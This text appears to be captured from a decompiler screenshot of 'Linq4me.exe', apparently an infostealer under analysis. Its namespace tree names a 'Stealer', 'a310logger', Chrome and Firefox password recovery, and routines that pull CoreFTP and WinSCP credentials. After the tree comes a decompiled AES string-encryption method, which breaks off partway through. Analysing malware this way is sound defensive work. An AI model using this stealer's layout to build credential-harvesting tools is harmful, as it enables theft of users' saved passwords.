 Linq4me (1.0.0.0)
Linq4me.exe
PE
Type References
References
Resources
{} -
{} a310logger
AES @02000021
Base Type and Interfaces
object @0100000F
Derived Types
.cctor() : void @060007D0
AES() : void @060007CF
EncryptStringAES(string, string) : string @060007CE
Salt : byte[] @040004C2
Browsers @02000022
Base Type and Interfaces
Derived Types
Browsers() : void @060007D5
AESECBDecrypt(string) : string @060007D2
getCoreFTP() : string @060007D1
GetWinSCP() : string @060007D4
StrToByteArray(string) : byte[] @060007D3
cBrowserUtils @0200001E
Json @0200001F
Password @0200001D
Paths @02000020
{} ChromeRecovery
{} Community.CsharpSqlite
{} EHFUIEFIHFNHENOHGOVGIVNOHIG
{} eigigefubfebuvbevbiehvihvfeibgevibv
{} etugoheoghgohgogh
{} firepwd
{} firepwd.Cryptography
{} firepwd.net
{} Linq4you
{} Linq4you.Properties
{} SQLite
{} Stealer
{} System
{} System.Collections.Generic
{} System.Linq
{} System.Linq.Expressions
1 using System;
2 using System.IO;
3 using System.Security.Cryptography;
4 using System.Text;
5
6 namespace a310logger
7 {
8 // Token: 0x02000021 RID: 33
9 internal class AES
10 {
11 // Token: 0x060007CE RID: 1998 RVA: 0x00053278 File Offset: 0x00051478
12 public static string EncryptStringAES(string plainText, string sharedSecret)
13 {
14 if (string.IsNullOrEmpty(plainText))
15 {
16 throw new ArgumentNullException("plainText");
17 }
18 if (string.IsNullOrEmpty(sharedSecret))
19 {
20 throw new ArgumentNullException("sharedSecret");
21 }
22 string result = "";
23 RijndaelManaged rijndaelManaged = null;
24 try
25 {
26 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(sharedSecret, AES.Salt);
27 rijndaelManaged = new RijndaelManaged();
28 rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
29 ICryptoTransform transform = rijndaelManaged.CreateEncryptor(rijndaelManaged.Key, rijndaelManaged.IV);
30 using (MemoryStream memoryStream = new MemoryStream())
31 {
32 memoryStream.Write(BitConverter.GetBytes(rijndaelManaged.IV.Length), 0, 4);
33 memoryStream.Write(rijndaelManaged.IV, 0, rijndaelManaged.IV.Length);
34 using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
35 {
36 using (StreamWriter streamWriter = new StreamWriter(cryptoStream))
37 {
38 streamWriter.Write(plainText);
39 }
40 }
41 result = Convert.ToBase64String(memoryStream.ToArray());
42 }
43 }
44 catch (Exception value)
45 {
46 Console.WriteLine(value);
47 return result;
48 }
49 finally
50 {